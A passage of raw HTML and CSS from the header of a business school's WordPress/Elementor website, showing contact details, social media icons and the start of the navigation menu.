  font-display: swap;
  src: url(https://www.jsb.ac.in/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="core-faculty-template-default single single-core-faculty postid-13461 wp-custom-logo wp-embed-responsive has-header-image title-tagline-hidden colors-light elementor-default elementor-template-full-width elementor-kit-8 elementor-page-12587">
		<div data-elementor-type="header" data-elementor-id="17427" class="elementor elementor-17427 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5b67ef8 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5b67ef8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ee721c" data-id="7ee721c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-34e53a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34e53a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a1d0dbd" data-id="a1d0dbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5e0e24 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b5e0e24" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.jsb.ac.in/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1708755306">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@jsb.ac.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@jsb.ac.in                 </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-94002b0" data-id="94002b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1dcc687 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1dcc687" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:9842760866%20">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 0091 - 421 - 2336161 to 65</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a5bd39" data-id="7a5bd39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90f8745 elementor-align-right elementor-mobile-align-center elementor-tablet-align-left elementor-widget elementor-widget-button" data-id="90f8745" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Counselling Code - 345</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-637e3af" data-id="637e3af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d49e15a elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="d49e15a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Follow Us :</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e23b5aa elementor-grid-5 e-grid-align-right elementor-widget__width-auto elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="e23b5aa" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 20-08-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-802d4ea" href="https://www.facebook.com/jansonsbschool" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path fill="#1877f2" d="M512 256c0 127.78-93.62 233.69-216 252.89V330h59.65L367 256h-71v-48.02c0-20.25 9.92-39.98 41.72-39.98H370v-63s-29.3-5-57.31-5c-58.47 0-96.69 35.44-96.69 99.6V256h-65v74h65v178.89C93.62 489.69 0 383.78 0 256 0 114.62 114.62 0 256 0s256 114.62 256 256z" opacity="1" data-original="#1877f2"></path><path fill="#ffffff" d="M355.65 330 367 256h-71v-48.021c0-20.245 9.918-39.979 41.719-39.979H370v-63s-29.296-5-57.305-5C254.219 100 216 135.44 216 199.6V256h-65v74h65v178.889c13.034 2.045 26.392 3.111 40 3.111s26.966-1.066 40-3.111V330z" opacity="1" data-original="#ffffff"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-7e6ae8d" href="https://www.instagram.com/jansonsbschool" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 24 24" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><linearGradient id="a" x1="-37.106" x2="-26.555" y1="-72.705" y2="-84.047" gradientTransform="matrix(0 -1.982 -1.844 0 -132.522 -51.077)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".5" stop-color="#ff543e"></stop><stop offset="1" stop-color="#c837ab"></stop></linearGradient><path fill="url(#a)" d="M1.5 1.633C-.386 3.592 0 5.673 0 11.995c0 5.25-.916 10.513 3.878 11.752 1.497.385 14.761.385 16.256-.002 1.996-.515 3.62-2.134 3.842-4.957.031-.394.031-13.185-.001-13.587-.236-3.007-2.087-4.74-4.526-5.091C18.89.029 18.778.005 15.91 0 5.737.005 3.507-.448 1.5 1.633z" opacity="1" data-original="url(#a)"></path><path fill="#ffffff" d="M11.998 3.139c-3.631 0-7.079-.323-8.396 3.057-.544 1.396-.465 3.209-.465 5.805 0 2.278-.073 4.419.465 5.804 1.314 3.382 4.79 3.058 8.394 3.058 3.477 0 7.062.362 8.395-3.058.545-1.41.465-3.196.465-5.804 0-3.462.191-5.697-1.488-7.375-1.7-1.7-3.999-1.487-7.374-1.487zm-.794 1.597c7.574-.012 8.538-.854 8.006 10.843-.189 4.137-3.339 3.683-7.211 3.683-7.06 0-7.263-.202-7.263-7.265 0-7.145.56-7.257 6.468-7.263zm5.524 1.471a1.063 1.063 0 1 0 0 2.126 1.063 1.063 0 0 0 0-2.126zm-4.73 1.243a4.55 4.55 0 1 0 .001 9.101 4.55 4.55 0 0 0-.001-9.101zm0 1.597c3.905 0 3.91 5.908 0 5.908-3.904 0-3.91-5.908 0-5.908z" opacity="1" data-original="#ffffff"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-ea58a49" href="https://twitter.com/jansonsbschool" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 1227 1227" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M613.5 0C274.685 0 0 274.685 0 613.5S274.685 1227 613.5 1227 1227 952.315 1227 613.5 952.315 0 613.5 0z" fill="#000000" opacity="1" data-original="#000000"></path><path fill="#ffffff" d="m680.617 557.98 262.632-305.288h-62.235L652.97 517.77 470.833 252.692H260.759l275.427 400.844-275.427 320.142h62.239l240.82-279.931 192.35 279.931h210.074L680.601 557.98zM345.423 299.545h95.595l440.024 629.411h-95.595z" opacity="1" data-original="#ffffff"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-99ed7c8" href="https://www.linkedin.com/school/jansonsbschool/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 112.196 112.196" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><circle cx="56.098" cy="56.097" r="56.098" style="" fill="#007ab9" data-original="#007ab9" class=""></circle><path d="M89.616 60.611v23.128H76.207V62.161c0-5.418-1.936-9.118-6.791-9.118-3.705 0-5.906 2.491-6.878 4.903-.353.862-.444 2.059-.444 3.268v22.524h-13.41s.18-36.546 0-40.329h13.411v5.715c-.027.045-.065.089-.089.132h.089v-.132c1.782-2.742 4.96-6.662 12.085-6.662 8.822 0 15.436 5.764 15.436 18.149zm-54.96-36.642c-4.587 0-7.588 3.011-7.588 6.967 0 3.872 2.914 6.97 7.412 6.97h.087c4.677 0 7.585-3.098 7.585-6.97-.089-3.956-2.908-6.967-7.496-6.967zm-6.791 59.77H41.27v-40.33H27.865v40.33z" style="" fill="#f1f2f2" data-original="#f1f2f2"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-905d2ee" href="https://www.youtube.com/@jansonsschoolofbusiness-of4622" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 512 512"><defs><style>      .cls-1 {        fill: #e20000;      }      .cls-1, .cls-2 {        stroke-width: 0px;      }      .cls-2 {        fill: #fff;      }    </style></defs><rect class="cls-2" x="74.94" y="74.94" width="362.12" height="362.12" rx="181.06" ry="181.06"></rect><path class="cls-1" d="m412.72,75.84H99.28c-52.66,0-95.34,42.69-95.34,95.34,0,.02,0,.04,0,.06v169.51c-.03,52.66,42.62,95.37,95.28,95.4h313.5c52.66,0,95.34-42.69,95.34-95.34v-169.57c.03-52.66-42.62-95.37-95.28-95.4-.02,0-.04,0-.06,0h0Zm-223.14,257.42v-154.51l132.83,77.26-132.83,77.26Z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ad962e elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="6ad962e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;shape_divider_top&quot;:&quot;opacity-tilt&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2600 131.1" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0 0L2600 0 2600 69.1 0 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.5" d="M0 0L2600 0 2600 69.1 0 69.1z"/>
	<path class="elementor-shape-fill" style="opacity:0.25" d="M2600 0L0 0 0 130.1 2600 69.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf32cd5" data-id="cf32cd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb0917e e-flex e-con-boxed e-con" data-id="fb0917e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e3e8cb7 e-con-full e-flex e-con" data-id="e3e8cb7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-eeed1c8 e-n-menu-layout-dropdown e-n-menu-mobile e-full_width elementor-widget elementor-widget-n-menu" data-id="eeed1c8" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Home&quot;,&quot;_id&quot;:&quot;bebc145&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;f36de5b\&quot; name=\&quot;site-url\&quot; settings=\&quot;%7B%7D\&quot;]&quot;},&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.jsb.ac.in&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;About Us&quot;,&quot;_id&quot;:&quot;f3c9c36&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;__dynamic__&quot;:[],&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Academic&quot;,&quot;_id&quot;:&quot;0c50ac8&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;#&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Faculty&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;#&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;_id&quot;:&quot;0773136&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Infrastructure&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;#&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c4fe71e&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Placements&quot;,&quot;_id&quot;:&quot;c700543&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;CMD&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.jsb.ac.in\/cmd\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;&quot;,&quot;_id&quot;:&quot;b6675c4&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Admissions&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;#&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3647822&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Alumni&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;http:\/\/alumni.jsb.ac.in\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e949781&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Careers&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.jsb.ac.in\/careers\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1371274&quot;,&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Contact Us&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;#&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b3126c7&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:28,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:11,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;item_layout&quot;:&quot;dropdown&quot;,&quot;open_animation&quot;:&quot;fadeIn&quot;,&quot;breakpoint_selector&quot;:&quot;mobile&quot;,&quot;content_width&quot;:&quot;full_width&quot;,&quot;menu_item_title_distance_from_content_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.jsb.ac.in/wp-content/uploads/elementor/css/custom-pro-widget-mega-menu.min.css?ver=1708755307">		<nav class="e-n-menu">
					<div class="e-n-menu-toggle" role="button" aria-label="Menu Toggle">
						<span class="e-n-menu-toggle-icon e-open">
				<i class="eicon-menu-bar"></i>			</span>
						<span class="e-n-menu-toggle-icon e-close">
				<i class="eicon-close"></i>			</span>

			<span class="elementor-screen-only">Menu</span>
		</div>
					<div class="e-n-menu-items-heading">
							<div id="e-n-menu-item-title-2501" class="e-n-menu-item-title e-normal" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="e-n-tab-content-2501" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="https://www.jsb.ac.in">										<span class="e-n-menu-item-title-text" >
						Home					</span>

								</a>
			</div>
					<div id="e-n-menu-item-title-2502" class="e-n-menu-item-title e-normal" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2502" aria-expanded="false" >
				<div class="e-n-menu-item-title-container">										<span class="e-n-menu-item-title-text" >
						About Us					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</div>
			</div>
					<div id="e-n-menu-item-title-2503" class="e-n-menu-item-title e-normal e-anchor" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2503" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Academic					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
					<div id="e-n-menu-item-title-2504" class="e-n-menu-item-title e-normal e-anchor" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2504" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Faculty					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
					<div id="e-n-menu-item-title-2505" class="e-n-menu-item-title e-normal e-anchor" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2505" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Infrastructure					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
					<div id="e-n-menu-item-title-2506" class="e-n-menu-item-title e-normal" aria-selected="false" data-tab="6" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2506" aria-expanded="false" >
				<div class="e-n-menu-item-title-container">										<span class="e-n-menu-item-title-text" >
						Placements					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</div>
			</div>
					<div id="e-n-menu-item-title-2507" class="e-n-menu-item-title e-normal" aria-selected="false" data-tab="7" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2507" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="https://www.jsb.ac.in/cmd/">										<span class="e-n-menu-item-title-text" >
						CMD					</span>

								</a>
			</div>
					<div id="e-n-menu-item-title-2508" class="e-n-menu-item-title e-normal e-anchor" aria-selected="false" data-tab="8" role="tab" tabindex="-1" aria-controls="e-n-tab-content-2508" aria-expanded="false" >
				<a class="e-n-menu-item-title-container e-link" href="#" aria-current="page">										<span class="e-n-menu-item-title-text" >
						Admissions					</span>

									<span class="e-n-menu-item-icon">
						<span class="e-n-menu-item-icon-opened" ><i aria-hidden="true" class="fas fa-caret-up"></i></span>
						<span class="e-n-menu-item-icon-closed"><i aria-hidden="true" class="fas fa-caret-down"></i></span>
					</span>
								</a>
			</div>
